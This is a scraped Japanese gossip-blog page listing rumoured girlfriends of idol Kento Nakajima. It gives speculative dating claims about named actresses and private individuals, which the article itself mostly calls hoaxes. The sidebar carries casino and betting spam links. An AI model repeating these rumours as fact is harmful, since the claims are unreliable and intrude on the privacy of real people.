<h6>引用；https://talent.thetv.jp/person/1000090430/</h6>
<div class="simple-box1">
<p>名前：平祐奈 (たいら ゆうな）</p>
<p>生年月日：1998年11月12日</p>
<p>年齢：[birth day=&#8221;19981112&#8243;]歳</p>
<p>出身：兵庫県</p>
<p>血液型：O型</p>
<p>身長：155cm</p>
<p>Twitter：<a href="https://twitter.com/harikiri_tiger?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor">https://twitter.com/harikiri_tiger?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor</a></p>
<p>Instagram：<a href="https://www.instagram.com/yunataira_official/?hl=ja">https://www.instagram.com/yunataira_official/?hl=ja </a></p>
</div>
<p>平愛梨さんの妹で、女優の<strong><span class="c-red">平祐奈</span></strong>さんとも噂が出ました。</p>
<p>2017年、映画『未成年だけどコドモじゃない』で共演、平祐奈さんはヒロイン役を演じています。</p>
<p>共演してから、平祐奈さんのInstagramで、中島健人さんのメンバーカラーである青色の服を着てバラのスタンプを押していたり、中島健人さんのソロ曲の振り付けと同じポーズで映っていたり〝<strong>匂わせ</strong>〟投稿が相次いだことから付き合っているのではないかとファンの間で物議を醸したのです。</p>
<p>しかし、それ以上の熱愛の証拠はなく、ファンの考えすぎだということで疑惑は終息しました。</p>
<p>平祐奈さん・・・他のアイドルとも共演後匂わせ？と騒がれてましたよね？映画やドラマの宣伝のためにやった事がそう思わせているのではないでしょうか？</p>
<h4>９人目・中条あやみ</h4>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13410" src="https://iroirog.info/wp-content/uploads/2020/03/中条あやみ-300x225.jpg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="300" height="225" />
<h6>引用；https://talent.thetv.jp/person/1000090430/</h6>
<div class="simple-box1">
<p>名前：中条あやみ (なかじょう あやみ）</p>
<p>生年月日：1997年2月4日</p>
<p>年齢：[birth day=&#8221;19970204&#8243;]歳</p>
<p>出身：大阪府</p>
<p>血液型：O型</p>
<p>身長：169cm</p>
<p>Instagram：<a href="https://www.instagram.com/nakajo_ayami/?hl=ja">https://www.instagram.com/nakajo_ayami/?hl=ja</a></p>
</div>
<p>2018年に映画『ニセコイ』で共演した<strong><span class="c-red">中条あやみ</span></strong>さん。</p>
<p>共演をきっかけに2人は仲良くなり、2019年まで中島健人さんがレギュラーで出演していたバラエティー番組「ぐるナイ」での掛け合いが話題になりました。</p>
<p>中島健人さんと中条あやみさんの雰囲気がとても親密で、中島さんが中条さんのことを好きなのが伝わってくるようでした。</p>
<p>中島さんが共演した女優の中で、誰よりも親密で仲が良いことから多くのファンが中条さんのことが本当に好きなのではないかと疑いました。</p>
<p>しかし、ネットでは〝中島健人さんが一方的に中条さんを好き好き♪ってしてる感じで中条さんはあんまり関心なさそう〟といった意見も多く、スクープや報道などが出なかったことから、憶測にすぎない。と安心したようです。</p>
<h4>10人目・一般女性（まひろ？）</h4>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13422" src="https://iroirog.info/wp-content/uploads/2020/04/556170F2-9CE5-4054-AD2C-504CB58A371B-300x200.jpeg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="300" height="200" />
<h6 style="text-align: center;">※画像はイメージです。</h6>
<p>2017年、中島健人さんの誕生日2日前に、<strong><span class="c-red">一般女性</span></strong>が、<strong>「誕生日めでたし、フライングプレゼント」</strong>と言うツイートとともに青いバラの写真を投稿。</p>
<p>2日後の中島健人さんの誕生日当日に収録された「ザ少年俱楽部」内で、中島さんが「青いバラを部屋に飾り始めた」と言ったことで、中島健人さんの彼女と思われる〝<strong>匂わせ</strong>〟ではないか、と噂が広がったようです。</p>
<p>また、中島健人さんと思われる相手とのLINEのやり取りをスクリーンショットし、Twitterに公開、<strong>「我慢させている分俺が幸せにするから」</strong>といった、ファンにはかなり衝撃的な内容が書かれていました。</p>
<p>が！メンバーの松島聡さんが、中島健人さんとのやり取りを有料ブログで公開し、中島さんのLINEとの文字の癖の違いが発覚、中島健人さん本人とのやりとりではない、ということが証明されたのです。</p>
<p>そしてその後、その彼女を装っていた一般女性（まひろ？）は、<span style="text-decoration: underline;"><strong>すべて偽装だった</strong></span>と謝罪し、騒動は収束しました。</p>
<p>この一連の騒動のきっかけは、セクガルさん（Sexy Zoneのファン）とケンカしたことで腹が立ったから。から始まっていて、中島健人さんには何の関係もなかったそうです！！</p>
<p>Sexy Zoneのファン、中島健人ファンの皆さんもそうですが、中島健人さん本人が一番迷惑したのではないでしょうか・・・</p>
<div class="ad-area no-icon ad-content-middle ad-rectangle ad-label-invisible cf">
<div class="ad-wrap">
<div class="ad-responsive ad-usual"></div>
</div>
</div>
<h4>11人目・現在は一般人の元モデル</h4>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13424" src="https://iroirog.info/wp-content/uploads/2020/04/7F1FD1DB-7A36-46C9-9E81-EB4F3D49DBDD-223x300.jpeg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="223" height="300" />
<h6 style="text-align: center;">※画像はイメージです。</h6>
<p><strong><span class="c-red">元モデルの一般人女性</span></strong>とも噂になりました。170cmの長身の美人で元読者モデル。中島健人さんとは共通の知り合いを通じ知り合い、焼肉デートや路上でキスをしているところが目撃されていた。</p>
<p>などという情報が出回りました。が、テレビなどの報道も無し。事務所も無言。</p>
<p>本当なの？と疑問の声があがりその女性を調べても何も見つからず・・・結局はこれまたファンが作った架空の女性だということが分かり、情報もデマだったと言われています。</p>
<h2>現在は40代年上女性と熱愛って本当？</h2>
<p>そして<strong>中島健人</strong>さんは現在は40代女性と熱愛！？と噂になっている元はなんでしょうか？</p>
<p>昔、インタビューで中島健人さんが<b>「お母さんよりも年下の年齢ならいけると思います。お母さんは今44歳なので、40歳くらいまで付き合えると思います！」</b>と熟女OKのコメントをしていたそうです！</p>
<p>さすがアイドル！さすが王子様！ですよね。このコメントは幅広い年齢層のファンの心も虜にしたはずです♪</p>
<p>そしてこの噂なんですが・・・中島健人さんではなくHeySayJUMPの<b>中島裕翔</b>さんが女優の吉田羊さんとの熱愛情報が2016年に『週刊ポスト』に掲載されましたよね！？</p>
<img decoding="async" loading="lazy" class="aligncenter size-medium wp-image-13429" src="https://iroirog.info/wp-content/uploads/2020/04/2FDE144C-5F5F-4FC4-BE6F-F87C56BEC73F-300x180.jpeg" alt="【2020最新】中島健人の歴代彼女11人！現在は年上の４０代と熱愛中？" width="300" height="180" />
<h6>引用：https://pixls.jp/I0000130</h6>
<p>吉田羊さんは40代なので、もしかして　『<strong>中島</strong>裕翔』『<strong>中島</strong>健人』・・・<strong>〝中島〟</strong>違いってことではないのでしょうか！？</p>
<h2>まとめ</h2>
<p>SexyZone<strong>中島健人</strong>さんの歴代彼女と言われる噂の女性をまとめてみましたが、結局のところドラマや映画の宣伝という感じのものが多く、噂止まりなように感じます。</p>
<p>きっと次に共演する女優さんとも、また熱愛説が出るんでしょうか。</p>
<p>そして、ファンの作り上げた理想の女性？というか、なりすましや架空の女性もいましたね。これだけ人気もあれば少しのことでも大きな話題にもなるはずですよね。</p>
<p>しかし『SexyZone中島健人くんの彼女』はファンであり、中島健人くんは、みんなの王子様♪本当の熱愛ニュースは、まだまだ先でもいいんじゃないかな〜という気がしますね！！</p>
<a href="https://iroirog.info/zinbutsu/hiranosyou-kanozyo/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/04/カップル３-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【2021最新】平野紫耀の歴代彼女9人！現在は平祐奈を拒絶でスルー？</span><span class="blog-card-excerpt">人気アイドルグループKing &amp; Princeでセンターを務める平野紫耀さん。

とてもカッコイイですが天然な一面もあり、ギ...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/nagaseren-kanozyo/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/07/カップル６-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【2021最新】永瀬廉の歴代彼女11人！現在は白石麻衣と熱愛中？</span><span class="blog-card-excerpt">King&amp;Princeのメンバーである永瀬廉さん。ドラマ・映画・バラエティ番組・舞台と幅広く活躍されています。

活躍ぶりか...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/nakazimakento-eigo/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/05/大学６-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">中島健人は英語がペラペラの秀才！なのに明治学院大学留年の理由は？</span><span class="blog-card-excerpt">ジャニーズ事務所所属・Sezy Zoneの一員として活動中の中島健人さんをご存知でしょうか？今ではグループ活動の他にも俳優やバラエティ番...</span></div></div></a>
									
																		
									
																		
									
									
									<div class="clearfix"></div>
<div class="adarea-box">
										
				<section class="ad-single">
					
					<div class="center-rectangle">
						<div class="sponsor-center">スポンサーリンク</div>
						<ins id="zucks-widget-parent_4bfd024e0d"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_4bfd024e0d" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_4bfd024e0d", parent: "#zucks-widget-parent_4bfd024e0d" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script>


<div class="uz-iroirog_pc uz-ny"></div>
<script async type="text/javascript" src="https://speee-ad.akamaized.net/tag/iroirog_pc/js/outer-frame.min.js" charset="utf-8"></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="7778625318"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						</div>
									
																		<div class="related-ad-unit-area"></div>
																		
																			<div class="share sns-design-type02">
	<div class="sns">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F&text=%E3%80%902021%E6%9C%80%E6%96%B0%E3%80%91%E4%B8%AD%E5%B3%B6%E5%81%A5%E4%BA%BA%E3%81%AE%E6%AD%B4%E4%BB%A3%E5%BD%BC%E5%A5%B311%E4%BA%BA%EF%BC%81%E7%8F%BE%E5%9C%A8%E3%81%AF%E5%B9%B4%E4%B8%8A%E3%81%AE40%E4%BB%A3%E3%81%A8%E7%86%B1%E6%84%9B%E4%B8%AD%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F&t=%E3%80%902021%E6%9C%80%E6%96%B0%E3%80%91%E4%B8%AD%E5%B3%B6%E5%81%A5%E4%BA%BA%E3%81%AE%E6%AD%B4%E4%BB%A3%E5%BD%BC%E5%A5%B311%E4%BA%BA%EF%BC%81%E7%8F%BE%E5%9C%A8%E3%81%AF%E5%B9%B4%E4%B8%8A%E3%81%AE40%E4%BB%A3%E3%81%A8%E7%86%B1%E6%84%9B%E4%B8%AD%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F&title=%E3%80%902021%E6%9C%80%E6%96%B0%E3%80%91%E4%B8%AD%E5%B3%B6%E5%81%A5%E4%BA%BA%E3%81%AE%E6%AD%B4%E4%BB%A3%E5%BD%BC%E5%A5%B311%E4%BA%BA%EF%BC%81%E7%8F%BE%E5%9C%A8%E3%81%AF%E5%B9%B4%E4%B8%8A%E3%81%AE40%E4%BB%A3%E3%81%A8%E7%86%B1%E6%84%9B%E4%B8%AD%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>

																		
									

															
								</div>
							</div>
						</article>
						
														</section>
				
								
								
																
				
				
							</main>

		<!--サイドバー-->
<div id="sidebar" class="sideber sidebar_style6 animate-off" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
		
	<div id="categories-4" class="widget widget_categories"><div class="widgettitle ef">カテゴリー</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6604">Casino-Marken</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6603">Forex Reviews</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="search-2" class="widget widget_search"><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div>	
			<div id="widget-tracking">
	<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ins id="zucks-widget-parent_fa710845a4"></ins>
<script type="text/javascript">
  (window.gZgokZoeQueue = (window.gZgokZoeQueue || [])).push({ frameId: "_fa710845a4" });
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_fa710845a4", parent: "#zucks-widget-parent_fa710845a4" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</div>	</div>
		</div>
	</div>
<div class="clearfix"></div>
	<!--フッター-->
				<footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
	
		<!--ここからフッターウィジェット-->
		
								<div id="footer-widget-area" class="footer_style2 footer_type1">
				<div id="footer-widget-box">
					<div id="footer-widget-left">
						<div id="text-3" class="footer-widget widget_text"><div class="widgettitle ef">ABOUT SITE</div>			<div class="textwidget"><p><a href="https://iroirog.info/prof/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-21367" src="https://iroirog.info/wp-content/uploads/2020/07/prof.png" alt="" width="332" height="263" /></a></p>
<p>あなたのちょっと気になる・為になるコトが知りたい時に。<br />
毎日を楽しく過ごせる素敵な暇つぶしを。</p>
<p>イロイロな情報をお届けする『IROIROG』です。</p>
</div>
		</div>					</div>
					<div id="footer-widget-center">
						<div id="search-3" class="footer-widget widget_search"><div class="widgettitle ef">SEARCH</div><form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
</div><div id="categories-2" class="footer-widget widget_categories"><div class="widgettitle ef">CATEGORY</div><form action="https://iroirog.info" method="get"><label class="screen-reader-text" for="categories-dropdown-2">CATEGORY</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="6568">Adult</option>
	<option class="level-0" value="6587">balbet casino</option>
	<option class="level-0" value="6566">Bookkeeping</option>
	<option class="level-0" value="2614">BTS</option>
	<option class="level-0" value="6584">casino</option>
	<option class="level-0" value="6570">Casino</option>
	<option class="level-0" value="6585">Casino DE</option>
	<option class="level-0" value="6593">casino utan svensk licens</option>
	<option class="level-0" value="6604">Casino-Marken</option>
	<option class="level-0" value="6583">Consulting services in the UAE</option>
	<option class="level-0" value="6601">Cryptocurrency service</option>
	<option class="level-0" value="6577">December</option>
	<option class="level-0" value="6602">Education</option>
	<option class="level-0" value="6567">FinTech</option>
	<option class="level-0" value="6564">Forex News</option>
	<option class="level-0" value="6603">Forex Reviews</option>
	<option class="level-0" value="6573">Forex Trading</option>
	<option class="level-0" value="6569">Games</option>
	<option class="level-0" value="6095">K-POP</option>
	<option class="level-0" value="6096">K-POP</option>
	<option class="level-0" value="6588">lolo casino</option>
	<option class="level-0" value="6572">Loonie play casino</option>
	<option class="level-0" value="6597">Nasi partnerzy</option>
	<option class="level-0" value="6579">Online Casino</option>
	<option class="level-0" value="6578">Online Casino</option>
	<option class="level-0" value="6591">Our Partners</option>
	<option class="level-0" value="6596">Partner</option>
	<option class="level-0" value="6586">Partners</option>
	<option class="level-0" value="6600">Partnerzy</option>
	<option class="level-0" value="6581">pistolo casino</option>
	<option class="level-0" value="6599">Polskie kasyno</option>
	<option class="level-0" value="196">PRODUCE101</option>
	<option class="level-0" value="6589">ragnaro casino</option>
	<option class="level-0" value="6592">ready_text</option>
	<option class="level-0" value="6565">Sober living</option>
	<option class="level-0" value="6580">Spinorhino</option>
	<option class="level-0" value="223">TVネタ</option>
	<option class="level-0" value="6594">Unsere Partner</option>
	<option class="level-0" value="6590">yesplay casino</option>
	<option class="level-0" value="12">YouTuber</option>
	<option class="level-0" value="6598">Наши партнеры</option>
	<option class="level-0" value="6582">Новости Криптовалют</option>
	<option class="level-0" value="6574">Новости Форекс</option>
	<option class="level-0" value="6595">Общак</option>
	<option class="level-0" value="6571">Финтех</option>
	<option class="level-0" value="6576">Форекс Брокеры</option>
	<option class="level-0" value="6575">Форекс Брокеры56</option>
	<option class="level-0" value="1938">アニメ</option>
	<option class="level-0" value="11">イベント</option>
	<option class="level-0" value="20">インスタグラマー</option>
	<option class="level-0" value="3">インテリア</option>
	<option class="level-0" value="163">グランメゾン東京</option>
	<option class="level-0" value="5406">ジャニーズ</option>
	<option class="level-0" value="5405">ジャニーズ</option>
	<option class="level-0" value="409">スポーツ</option>
	<option class="level-0" value="132">ドクターＸ</option>
	<option class="level-0" value="357">ドラマ</option>
	<option class="level-0" value="9">ニュース</option>
	<option class="level-0" value="15">バチェラー</option>
	<option class="level-0" value="2499">モデル</option>
	<option class="level-0" value="2500">モデル</option>
	<option class="level-0" value="137">モトカレマニア</option>
	<option class="level-0" value="6">人物</option>
	<option class="level-0" value="6563">俳優</option>
	<option class="level-0" value="2592">大谷翔平</option>
	<option class="level-0" value="6558">女優</option>
	<option class="level-0" value="14">政治家</option>
	<option class="level-0" value="238">箱根駅伝</option>
	<option class="level-0" value="8">見逃し配信</option>
	<option class="level-0" value="1">設備</option>
	<option class="level-0" value="214">雑学</option>
	<option class="level-0" value="16">韓流</option>
	<option class="level-0" value="7">音楽</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "categories-dropdown-2" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>					</div>
					<div id="footer-widget-right">
						<div id="widget-recent-post-2" class="footer-widget widget-recent-post"><div class="widgettitle ef">RECCOMEND</div>		<div id="new-entry-box">
				<ul>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/effektivnye-strategii-stavok-na-sport-s-1xbet-dlia-novichkov/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Эффективные стратегии ставок на спорт с 1xbet для новичков</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/mostbet-az-90-yukle-mobil-v-desktop-tcrublrinin-muqayissi/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Mostbet AZ 90 Yukle: Mobil və Desktop Təcrübələrinin Müqayisəsi</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/kak-vnesti-sredstva-na-svoi-schet-v-kazino-1xbet/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Как внести средства на свой счет в казино 1xbet</h3>
							</div>
						</a>
					</li>
									<li class="new-entry-item">
						<a href="https://iroirog.info/interior/issledovanie-live-shou-1xbet-kazino-s-vedushchimi-dlia-maksimalnogo-igrovogo-opyta/" rel="bookmark">
							<div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
								<figure class="eyecatch">
																			<img src="https://iroirog.info/wp-content/themes/jin/img/noimg480.png" width="96" height="54" alt="no image" />
																	</figure>
							</div>
							<div class="new-entry-item-meta">
															<h3 class="new-entry-item-title" itemprop="headline">Исследование live шоу 1xbet казино с ведущими для максимального игрового опыта</h3>
							</div>
						</a>
					</li>
								</ul>
			</div>
		</div>					</div>
				</div>
			</div>
						<div class="footersen"></div>
				
		
		<div class="clearfix"></div>
		
		<!--ここまでフッターウィジェット-->
	
					<div id="footer-box">
				<div class="footer-inner">
					<span id="privacy"><a href="https://iroirog.info/privacy/">プライバシーポリシー</a></span>
					<span id="law"><a href="https://iroirog.info/prof/">運営者情報</a></span>
					<span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2016–2026&nbsp;&nbsp;エンタメ・芸能・ニュース・などの気になる話題をお届け</span>
				</div>
			</div>
				<div class="clearfix"></div>
	</footer>
	
	
	
		
	</div><!--scroll-content-->

			
</div><!--wrapper-->

<!-- User Heat Tag -->
<script type="text/javascript">
(function(add, cla){window['UserHeatTag']=cla;window[cla]=window[cla]||function(){(window[cla].q=window[cla].q||[]).push(arguments)},window[cla].l=1*new Date();var ul=document.createElement('script');var tag = document.getElementsByTagName('script')[0];ul.async=1;ul.src=add;tag.parentNode.insertBefore(ul,tag);})('//uh.nakanohito.jp/uhj2/uh.js', '_uhtracker');_uhtracker({id:'uhEm9RSpWi'});
</script>
<!-- End User Heat Tag --><script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iroirog.info\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/iroirog.info\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"abb622de56","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.12.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/common.js?ver=6.2.8' id='cps-common-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/jin_h_icons.js?ver=6.2.8' id='jin-h-icons-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=6.2.8' id='cps-swiper-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=6.2.8' id='fontowesome5-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/themes/jin/js/followwidget.js?ver=6.2.8' id='cps-followwidget-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-tracking","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
